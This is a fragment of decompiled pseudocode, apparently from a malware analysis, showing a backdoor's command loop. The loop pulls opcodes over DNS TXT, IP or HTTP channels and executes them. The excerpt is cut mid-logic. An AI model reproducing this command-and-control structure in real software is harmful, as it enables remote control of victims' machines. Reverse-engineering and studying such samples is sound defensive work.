 if ( v37 & 2 )
v22 = getCommand_from_dnsText_10002910((int)opcode, size_1002E048);
else
v22 = getCommand_from_ip_1000215E((int)opcode, size_1002E048);
v23 = v34;
if ( v22 > 0 )
{
v24 = parse_opcode_10007B7E(v22, opcode);
v23 = v25;
if ( v24 > 0 )
{
ExecuteCommand_100014B1((int)opcode, v24);
v23 = v26;
}
}
sub_100066B1(v23);
sub_100043EC(4096);
sub_10005C0D();
sub_10005244();
lse
dword_1002E8D8 = 1;
_snprintf(byte_1003C100, 0x100u, "%s", a6);
sub_10001ADE(lpszServerName, nServerPort, (LPCSTR)a5);
v28 = getCommand_from_http_100020DE((int)v38, (int)&dword_1003BCE0, (int)opcode, size_1002E048);
if ( (signed int)v28 > 0 )
{
v29 = parse_opcode_10007B7E((int)v28, opcode);
v28 = (void *)v29;
v27 = v30;
if ( v29 > 0 )
{
ExecuteCommand_100014B1((int)opcode, v29);
v27 = v31;
}
}